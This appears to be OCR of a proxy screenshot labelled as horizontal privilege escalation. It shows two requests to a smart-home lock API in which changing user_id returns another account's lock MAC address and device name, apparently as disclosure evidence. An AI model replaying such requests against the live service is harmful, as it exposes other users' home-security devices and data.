 水平越权
请求
美化 Raw Hex \n
1 POST /?m=group&a=lockList HTTP/2
2 Host: web.iloveismarthome.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 90
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/3.11.0
7
8 loginToken=38207fcf21768909780ee76208eba270&type=2&cp=el&UserName=ett040904&
user_id=872292
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 01 Feb 2024 21:44:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.24
7
8 {"state":"success","type":0,"desc":"接口操作成功","data":[{"group_id":0,"grou
p_name":"默认分组","totle":1,"list":[{"share_id":872292,"mac":"A4:C1:38:25:3E
:6A","group_id":0,"is_master":1,"name":"test2024"}]}]}
请求
美化 Raw Hex \n
1 POST /?m=group&a=lockList HTTP/2
2 Host: web.iloveismarthome.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 90
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/3.11.0
7
8 loginToken=38207fcf21768909780ee76208eba270&type=2&cp=el&UserName=ett040904&
user_id=872293
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 01 Feb 2024 21:45:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.24
7
8 {"state":"success","type":0,"desc":"接口操作成功","data":[{"group_id":0,"grou
p_name":"默认分组","totle":1,"list":[{"share_id":872293,"mac":"A4:C1:38:25:4B
:D7","group_id":0,"is_master":1,"name":"eito"}]}]}